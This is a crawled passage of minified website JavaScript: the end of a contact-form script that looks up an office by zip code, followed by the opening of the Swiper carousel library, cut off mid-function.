i=this;0<t.length&&0<d.length&&(t.blur(function(){null!==i.keyUpTimer&&clearTimeout(i.keyUpTimer),i.fetchOfficeId($(this).val())}),t.keyup(function(){let e=$(this);null!==i.keyUpTimer&&clearTimeout(i.keyUpTimer),i.keyUpTimer=setTimeout(function(){i.fetchOfficeId(e.val())},4e3)})),e.submit(function(e){""!==d.val()&&null!==d.val()||e.preventDefault()})},fetchOfficeId:function(e){d.val(""),a.val(""),r.val(""),s.removeAttr("disabled"),l.find(".officeNotFound").remove();let i=d.attr("office-container-id"),o=(void 0!==i&&""!==i||(i=-1),[]),t=d.attr("data-accepted-office-ids"),n=(void 0!==t&&""!==t&&(o=t.toLowerCase().split(",")),d.attr("data-accepted-office-ids-validation-message"));void 0!==n&&""!==n||(n=""),""!==e&&(e={ContactPageNodeId:+c,NodeId:globalSettings.nodeId,AncestorNodeId:i,ZipCodeTerm:e},$.post({url:window.NetworkServicesContactUs.submitResidentialSearchUrl,data:JSON.stringify(e),contentType:"application/json",dataType:"json"}).done(function(i){if(i.success){var t=!0;let e=i.data.residentialOfficeNotFoundHeadline;i.data.hasResult&&(t=!1,o.length&&(-1===jQuery.inArray(i.data.officeId.toString().toLowerCase(),o)&&(t=!0),n&&(e=n)),t||(d.val(i.data.officeId),a.val(i.data.officeNodeId),r.val(i.data.officeName))),t&&(s.attr("disabled",""),l.append('<div class="officeNotFound"><div class="inner alert alert-danger error"><div class="errorHeadline">'+e+'</div><div class="description">'+i.data.residentialOfficeNotFoundDescription+"</div></div></div>"),setTimeout(function(){let i=l.find(".officeNotFound .inner"),t=40;if(767<$(window).width()){var o=$("header").outerHeight();let e=0;0<$("header .siteAlert").length&&(e=$("header .siteAlert").outerHeight()),i.height()<$(window).height()-(o+e)&&(t=($(window).height()-(o+e)-i.outerHeight())/2)}window.CommonExtensions.scrollToElement(i,t)},100))}else window.CommonExtensions.ModalHelper.showModal({id:"error-modal",title:"Error",class:"centered",body:"There was an unsuccess error",defaultCloseButton:!0,modalSize:"small",destroyOnClose:!0})}).fail(function(e){var i="We have encountered an error with your request.";void 0!==e.responseJSON&&void 0!==e.responseJSON.Message&&void 0!==e.responseJSON.ExceptionMessage&&(i+="<div><code>"+e.responseJSON.Message+"<br />"+e.responseJSON.ExceptionMessage+"</code></div>"),window.CommonExtensions.ModalHelper.showModal({id:"error-modal",title:"Error",class:"centered",body:i,defaultCloseButton:!0,modalSize:"small",destroyOnClose:!0})}))}};i.init()})}});

--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=89dcbc15a555464b94158752b53cef32
body_size: 43441
content:
var Swiper=function(){"use strict";function l(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(t,s){void 0===t&&(t={}),void 0===s&&(s={});const a=["__proto__","constructor","prototype"];Object.keys(s).filter(e=>a.indexOf(e)<0).forEach(e=>{void 0===t[e]?t[e]=s[e]:l(s[e])&&l(t[e])&&0<Object.keys(s[e]).length&&i(t[e],s[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function I(){var e="undefined"!=typeof document?document:{};return i(e,t),e}const v={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function X(){var e="undefined"!=typeof window?window:{};return i(e,v),e}function T(e){return(e=void 0===e?"":e).trim().split(" ").filter(e=>!!e.trim())}function M(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function g(){return Date.now()}function B(e,t){void 0===t&&(t="x");const s=X();let a,i,r;const l=function(e){const t=X();let s;return s=(s=!(s=t.getComputedStyle?t.getComputedStyle(e,null):s)&&e.currentStyle?e.currentStyle:s)||e.style}(e);return s.WebKitCSSMatrix?(6<(i=l.transform||l.webkitTransform).split(",").length&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=r.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),(i="y"===t?s.WebKitCSSMatrix?r.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5]):i)||0}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function y(e){const s=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var a=e<0||arguments.length<=e?void 0:arguments[e];if(null!=a&&(l=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){const l=Object.keys(Object(a)).filter(e=>t.indexOf(e)<0);for(let e=0,t=l.length;e<t;e+=1){var i=l[e],r=Object.getOwnPropertyDescriptor(a,i);void 0!==r&&r.enumerable&&(d(s[i])&&d(a[i])?a[i].__swiper__?s[i]=a[i]:y(s[i],a[i]):d(s[i])||!d(a[i])||(s[i]={},a[i].__swiper__)?s[i]=a[i]:y(s[i],a[i]))}}}var l;return s}function z(e,t,s){e.style.setProperty(t,s)}function b(e){let{swiper:s,targetPosition:a,side:i}=e;const r=X(),l=-s.translate;let n,o=null;const d=s.params.speed,c=(s.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(s.cssModeFrameID),a>l?"next":"prev"),p=(e,t)=>"next"===c&&t<=e||"prev"===c&&e<=t,u=()=>{n=(new Date).getTime(),null===o&&(o=n);var e=Math.max(Math.min((n-o)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=l+e*(a-l);p(t,a)&&(t=a),s.wrapperEl.scrollTo({[i]:t}),p(t,a)?(s.wrapperEl.style.overflow="hidden",s.wrapperEl.style.scrollSnapType="",setTimeout(()=>{s.wrapperEl.style.overflow="",s.wrapperEl.scrollTo({[i]:t})}),r.cancelAnimationFrame(s.cssModeFrameID)):s.cssModeFrameID=r.requestAnimationFrame(u)};u()}function n(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function Y(e,t){void 0===t&&(t="");const s=X(),a=[...e.children];return s.HTMLSlotElement&&e instanceof HTMLSlotElement&&a.push(...e.assignedElements()),t?a.filter(e=>e.matches(t)):a}function A(e){try{console.warn(e)}catch(e){}}function k(e,t){void 0===t&&(t=[]);const s=document.createElement(e);return s.classList.add(...Array.isArray(t)?t:T(t)),s}function H(e){var t=X(),s=I(),a=e.getBoundingClientRect(),s=s.body,i=e.clientTop||s.clientTop||0,s=e.clientLeft||s.clientLeft||0,r=e===t?t.scrollY:e.scrollTop,t=e===t?t.scrollX:e.scrollLeft;return{top:a.top+r-i,left:a.left+t-s}}function C(e,t){return X().getComputedStyle(e,null).getPropertyValue(t)}function P(e){let t,s=e;if(s){for(t=0;null!==(s=s.previousSibling);)1===s.nodeType&&(t+=1);return t}}function N(e,t){const s=[];let a=e.parentElement;for(;a;)t&&!a.matches(t)||s.push(a),a=a.parentElement;return s}function f(s,a){a&&s.addEventListener("transitionend",function e(t){t.target===s&&(a.call(s,t),s.removeEventListener("transitionend",e))})}function L(e,t,s){const a=X();return s?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function O(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function E(t){return e=>0<Math.abs(e)&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90==0?e+.001:e}function D(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let w,e,R;function _(){return w=w||(e=X(),{smoothScroll:(t=I()).documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)});var e,t}function q(m){return void 0===m&&(m={}),e=e||function(){var e=(void 0===m?{}:m)["userAgent"];const t=_(),s=X(),a=s.navigator.platform,i=e||s.navigator.userAgent,r={ios:!1,android:!1},l=s.screen.width,n=s.screen.height,o=i.match(/(Android);?[\s\/]+([\d.]+)?/);let d=i.match(/(iPad).*OS\s([\d_]+)/);var e=i.match(/(iPod)(.*OS\s([\d_]+))?/),c=!d&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===a;let u="MacIntel"===a;return!d&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+n)&&(d=(d=i.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"],u=!1),o&&!p&&(r.os="android",r.android=!0),(d||c||e)&&(r.os="ios",r.ios=!0),r}()}function V(){return R=R||function(){const t=X(),e=q();let s=!1;function a(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(a()){const e=String(t.navigator.userAgent);if(e.includes("Version/")){const[t,a]=e.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));s=t<16||16===t&&a<2}}var i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=a();return{isSafari:s||r,needPerspectiveFix:s,need3dFix:r||i&&e.ios,isWebView:i}}()}const F=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)},p=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)},r=(t,e)=>{if(t&&!t.destroyed&&t.params){const s=e.closest(t.isElement?"swiper-slide":"."+t.params.slideClass);if(s){let e=s.querySelector("."+t.params.lazyPreloaderClass);!e&&t.isElement&&(s.shadowRoot?e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass):requestAnimationFrame(()=>{s.shadowRoot&&((e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass))&&e.remove())})),e&&e.remove()}}},o=(e,t)=>{if(e.slides[t]){const s=e.slides[t].querySelector('[loading="lazy"]');s&&s.removeAttribute("loading")}},u=a=>{if(a&&!a.destroyed&&a.params){let s=a.params.lazyPreloadPrevNext;const i=a.slides.length;if(i&&s&&!(s<0)){s=Math.min(s,i);const r="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():Math.ceil(a.params.slidesPerView),l=a.activeIndex;if(a.params.grid&&1<a.params.grid.rows){const i=l,n=[i-s];n.push(...Array.from({length:s}).map((e,t)=>i+r+t)),void a.slides.forEach((e,t)=>{n.includes(e.column)&&o(a,t)})}else{const n=l+r-1;if(a.params.rewind||a.params.loop)for(let t=l-s;t<=n+s;t+=1){const e=(t%i+i)%i;(e<l||e>n)&&o(a,e)}else for(let e=Math.max(l-s,0);e<=Math.min(n+s,i-1);e+=1)e!==l&&(e>n||e<l)&&o(a,e)}}}};function W(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;var{activeIndex:e,previousIndex:r}=t;let l=a;l=l||(r<e?"next":e<r?"prev":"reset"),t.emit("transition"+i),s&&"reset"===l?t.emit("slideResetTransition"+i):s&&e!==r&&(t.emit("slideChangeTransition"+i),"next"===l?t.emit("slideNextTransition"+i):t.emit("slidePrevTransition"+i))}function j(e,t,s){var a=X(),e=e["params"],i=e.edgeSwipeDetection,e=e.edgeSwipeThreshold;return!i||!(s<=e||s>=a.innerWidth-e)||"prevent"===i&&(t.preventDefault(),!0)}function U(){const e=this,{params:t,el:s}=e;var a,i,r,l,n;s&&0===s.offsetWidth||(t.breakpoints&&e.setBreakpoint(),{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e,l=e.virtual&&e.params.virtual.enabled,e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),n=l&&t.loop,!("auto"===t.slidesPerView||1<t.slidesPerView)||!e.isEnd||e.isBeginning||e.params.centeredSlides||n?e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow())}const K=(e,t)=>{const s=I(),{params:a,el:i,wrapperEl:r,device:l}=e,n=!!a.nested,o="on"===t?"addEventListener":"removeEventListener",d=t;i&&"string"!=typeof i&&(s[o]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:n}),i[o]("touchstart",e.onTouchStart,{passive:!1}),i[o]("pointerdown",e.onTouchStart,{passive:!1}),s[o]("touchmove",e.onTouchMove,{passive:!1,capture:n}),s[o]("pointermove",e.onTouchMove,{passive:!1,capture:n}),s[o]("touchend",e.onTouchEnd,{passive:!0}),s[o]("pointerup",e.onTouchEnd,{passive:!0}),s[o]("pointercancel",e.onTouchEnd,{passive:!0}),s[o]("touchcancel",e.onTouchEnd,{passive:!0}),s[o]("pointerout",e.onTouchEnd,{passive:!0}),s[o]("pointerleave",e.onTouchEnd,{passive:!0}),s[o]("contextmenu",e.onTouchEnd,{passive:!0}),(a.preventClicks||a.preventClicksPropagation)&&i[o]("click",e.onClick,!0),a.cssMode&&r[o]("scroll",e.onScroll),a.updateOnWindowResize?e[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",U,!0):e[d]("observerUpdate",U,!0),i[o]("load",e.onLoad,{capture:!0}))},Z=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var Q={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};const s={eventsEmitter:{on(e,t,s){const a=this;if(a.eventsListeners&&!a.destroyed&&"function"==typeof t){const i=s?"unshift":"push";e.split(" ").forEach(e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})}return a},once(a,i,e){const r=this;return!r.eventsListeners||r.destroyed||"function"!=typeof i?r:(l.__emitterProxy=i,r.on(a,l,e));function l(){r.off(a,l),l.__emitterProxy&&delete l.__emitterProxy;for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];i.apply(r,t)}},onAny(e,t){var s=this;return s.eventsListeners&&!s.destroyed&&"function"==typeof e&&(t=t?"unshift":"push",s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[t](e)),s},offAny(e){var t=this;return t.eventsListeners&&!t.destroyed&&t.eventsAnyListeners&&0<=(e=t.eventsAnyListeners.indexOf(e))&&t.eventsAnyListeners.splice(e,1),t},off(e,a){const i=this;return!i.eventsListeners||i.destroyed||i.eventsListeners&&e.split(" ").forEach(s=>{void 0===a?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((e,t)=>{(e===a||e.__emitterProxy&&e.__emitterProxy===a)&&i.eventsListeners[s].splice(t,1)})}),i},emit(){const i=this;if(i.eventsListeners&&!i.destroyed&&i.eventsListeners){let e,s,a;for(var t=arguments.length,r=new Array(t),l=0;l<t;l++)r[l]=arguments[l];a="string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],s=r.slice(1,r.length),i):(e=r[0].events,s=r[0].data,r[0].context||i),s.unshift(a),(Array.isArray(e)?e:e.split(" ")).forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(a,[t,...s])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(a,s)})})}return i}},update:{updateSize:function(){var e=this;let t,s;var a=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a.clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a.clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(C(a,"padding-left")||0,10)-parseInt(C(a,"padding-right")||0,10),s=s-parseInt(C(a,"padding-top")||0,10)-parseInt(C(a,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const a=this;function i(e,t){return parseFloat(e.getPropertyValue(a.getDirectionLabel(t))||0)}const r=a.params,{wrapperEl:l,slidesEl:t,size:n,rtlTranslate:o,wrongRTL:d}=a,c=a.virtual&&r.virtual.enabled,e=(c?a.virtual:a).slides.length,p=Y(t,`.${a.params.slideClass}, swiper-slide`),u=(c?a.virtual.slides:p).length;let m=[];const h=[],f=[];let v=r.slidesOffsetBefore,g=("function"==typeof v&&(v=r.slidesOffsetBefore.call(a)),r.slidesOffsetAfter);"function"==typeof g&&(g=r.slidesOffsetAfter.call(a));var w=a.snapGrid.length,b=a.slidesGrid.length;let y=r.spaceBetween,E=-v,x=0,S=0;if(void 0!==n){"string"==typeof y&&0<=y.indexOf("%")?y=parseFloat(y.replace("%",""))/100*n:"string"==typeof y&&(y=parseFloat(y)),a.virtualSize=-y,p.forEach(e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(z(l,"--swiper-centered-offset-before",""),z(l,"--swiper-centered-offset-after",""));var T=r.grid&&1<r.grid.rows&&a.grid;let s;T?a.grid.initSlides(p):a.grid&&a.grid.unsetSlides();var M="auto"===r.slidesPerView&&r.breakpoints&&0<Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length;for(let t=0;t<u;t+=1){let e;if(s=0,p[t]&&(e=p[t]),T&&a.grid.updateSlide(t,e,p),!p[t]||"none"!==C(e,"display")){if("auto"===r.slidesPerView){M&&(p[t].style[a.getDirectionLabel("width")]="");const n=getComputedStyle(e),o=e.style.transform,d=e.style.webkitTransform;if(o&&(e.style.transform="none"),d&&(e.style.webkitTransform="none"),r.roundLengths)s=a.isHorizontal()?L(e,"width",!0):L(e,"height",!0);else{const a=i(n,"width"),r=i(n,"padding-left"),l=i(n,"padding-right"),o=i(n,"margin-left"),d=i(n,"margin-right"),c=n.getPropertyValue("box-sizing");if(c&&"border-box"===c)s=a+o+d;else{const{clientWidth:i,offsetWidth:n}=e;s=a+r+l+o+d+(n-i)}}o&&(e.style.transform=o),d&&(e.style.webkitTransform=d),r.roundLengths&&(s=Math.floor(s))}else s=(n-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(s=Math.floor(s)),p[t]&&(p[t].style[a.getDirectionLabel("width")]=s+"px");p[t]&&(p[t].swiperSlideSize=s),f.push(s),r.centeredSlides?(E=E+s/2+x/2+y,0===x&&0!==t&&(E=E-n/2-y),0===t&&(E=E-n/2-y),Math.abs(E)<.001&&(E=0),r.roundLengths&&(E=Math.floor(E)),S%r.slidesPerGroup==0&&m.push(E),h.push(E)):(r.roundLengths&&(E=Math.floor(E)),(S-Math.min(a.params.slidesPerGroupSkip,S))%a.params.slidesPerGroup==0&&m.push(E),h.push(E),E=E+s+y),a.virtualSize+=s+y,x=s,S+=1}}if(a.virtualSize=Math.max(a.virtualSize,n)+g,o&&d&&("slide"===r.effect||"coverflow"===r.effect)&&(l.style.width=a.virtualSize+y+"px"),r.setWrapperSize&&(l.style[a.getDirectionLabel("width")]=a.virtualSize+y+"px"),T&&a.grid.updateWrapperSize(s,m),!r.centeredSlides){const i=[];for(let t=0;t<m.length;t+=1){let e=m[t];r.roundLengths&&(e=Math.floor(e)),m[t]<=a.virtualSize-n&&i.push(e)}m=i,1<Math.floor(a.virtualSize-n)-Math.floor(m[m.length-1])&&m.push(a.virtualSize-n)}if(c&&r.loop){const i=f[0]+y;if(1<r.slidesPerGroup){const l=Math.ceil((a.virtual.slidesBefore+a.virtual.slidesAfter)/r.slidesPerGroup),t=i*r.slidesPerGroup;for(let e=0;e<l;e+=1)m.push(m[m.length-1]+t)}for(let e=0;e<a.virtual.slidesBefore+a.virtual.slidesAfter;e+=1)1===r.slidesPerGroup&&m.push(m[m.length-1]+i),h.push(h[h.length-1]+i),a.virtualSize+=i}if(0===m.length&&(m=[0]),0!==y){const i=a.isHorizontal()&&o?"marginLeft":a.getDirectionLabel("marginRight");p.filter((e,t)=>!(r.cssMode&&!r.loop)||t!==p.length-1).forEach(e=>{e.style[i]=y+"px"})}if(r.centeredSlides&&r.centeredSlidesBounds){let t=0;f.forEach(e=>{t+=e+(y||0)});const i=(t-=y)>n?t-n:0;m=m.map(e=>e<=0?-v:e>i?i+g:e)}if(r.centerInsufficientSlides){let t=0;f.forEach(e=>{t+=e+(y||0)}),t-=y;const i=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(t+i<n){const r=(n-t-i)/2;m.forEach((e,t)=>{m[t]=e-r}),h.forEach((e,t)=>{h[t]=e+r})}}if(Object.assign(a,{slides:p,snapGrid:m,slidesGrid:h,slidesSizesGrid:f}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){z(l,"--swiper-centered-offset-before",-m[0]+"px"),z(l,"--swiper-centered-offset-after",a.size/2-f[f.length-1]/2+"px");const i=-a.snapGrid[0],r=-a.slidesGrid[0];a.snapGrid=a.snapGrid.map(e=>e+i),a.slidesGrid=a.slidesGrid.map(e=>e+r)}if(u!==e&&a.emit("slidesLengthChange"),m.length!==w&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),h.length!==b&&a.emit("slidesGridLengthChange"),r.watchSlidesProgress&&a.updateSlidesOffset(),a.emit("slidesUpdated"),!(c||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){const i=r.containerModifierClass+"backface-hidden",l=a.el.classList.contains(i);u<=r.maxBackfaceHiddenSlides?l||a.el.classList.add(i):l&&a.el.classList.remove(i)}}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var l=e=>a?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{s.push(e)});else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(l(e))}else s.push(l(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}!r&&0!==r||(t.wrapperEl.style.height=r+"px")},updateSlidesOffset:function(){const t=this,s=t.slides,a=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let e=0;e<s.length;e+=1)s[e].swiperSlideOffset=(t.isHorizontal()?s[e].offsetLeft:s[e].offsetTop)-a-t.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var i=this,r=i.params,{slides:l,rtlTranslate:n,snapGrid:o}=i;if(0!==l.length){void 0===l[0].swiperSlideOffset&&i.updateSlidesOffset();let s=n?e:-e,a=(i.visibleSlidesIndexes=[],i.visibleSlides=[],r.spaceBetween);"string"==typeof a&&0<=a.indexOf("%")?a=parseFloat(a.replace("%",""))/100*i.size:"string"==typeof a&&(a=parseFloat(a));for(let t=0;t<l.length;t+=1){const h=l[t];let e=h.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(e-=l[0].swiperSlideOffset);var d=(s+(r.centeredSlides?i.minTranslate():0)-e)/(h.swiperSlideSize+a),c=(s-o[0]+(r.centeredSlides?i.minTranslate():0)-e)/(h.swiperSlideSize+a),p=-(s-e),u=p+i.slidesSizesGrid[t],m=0<=p&&p<=i.size-i.slidesSizesGrid[t],p=0<=p&&p<i.size-1||1<u&&u<=i.size||p<=0&&u>=i.size;p&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(t)),F(h,p,r.slideVisibleClass),F(h,m,r.slideFullyVisibleClass),h.progress=n?-d:d,h.originalProgress=n?-c:c}}},updateProgress:function(e){var t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:l,progressLoop:n}=t;const o=r,d=l;if(0===a)i=0,r=!0,l=!0;else{i=(e-t.minTranslate())/a;const s=Math.abs(e-t.minTranslate())<1,n=Math.abs(e-t.maxTranslate())<1;r=s||i<=0,l=n||1<=i,s&&(i=0),n&&(i=1)}if(s.loop){const s=t.getSlideIndexByData(0),a=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[s],r=t.slidesGrid[a],l=t.slidesGrid[t.slidesGrid.length-1],o=Math.abs(e);1<(n=o>=i?(o-i)/l:(o+l-r)/l)&&--n}Object.assign(t,{progress:i,progressLoop:n,isBeginning:r,isEnd:l}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),l&&!d&&t.emit("reachEnd toEdge"),(o&&!r||d&&!l)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const t=this,{slides:e,params:s,slidesEl:a,activeIndex:i}=t,r=t.virtual&&s.virtual.enabled,l=t.grid&&s.grid&&1<s.grid.rows,n=e=>Y(a,`.${s.slideClass}${e}, swiper-slide`+e)[0];let o,d,c;if(r)if(s.loop){let e=i-t.virtual.slidesBefore;(e=e<0?t.virtual.slides.length+e:e)>=t.virtual.slides.length&&(e-=t.virtual.slides.length),o=n(`[data-swiper-slide-index="${e}"]`)}else o=n(`[data-swiper-slide-index="${i}"]`);else l?(o=e.find(e=>e.column===i),c=e.find(e=>e.column===i+1),d=e.find(e=>e.column===i-1)):o=e[i];o&&!l&&(c=function(e,t){const s=[];for(;e.nextElementSibling;){const a=e.nextElementSibling;t&&!a.matches(t)||s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&!c&&(c=e[0]),d=function(e,t){const s=[];for(;e.previousElementSibling;){const a=e.previousElementSibling;t&&!a.matches(t)||s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&0===!d&&(d=e[e.length-1])),e.forEach(e=>{p(e,e===o,s.slideActiveClass),p(e,e===c,s.slideNextClass),p(e,e===d,s.slidePrevClass)}),t.emitSlidesClasses()},updateActiveIndex:function(s){const a=this,e=a.rtlTranslate?a.translate:-a.translate,{snapGrid:t,params:i,activeIndex:r,realIndex:l,snapIndex:n}=a;let 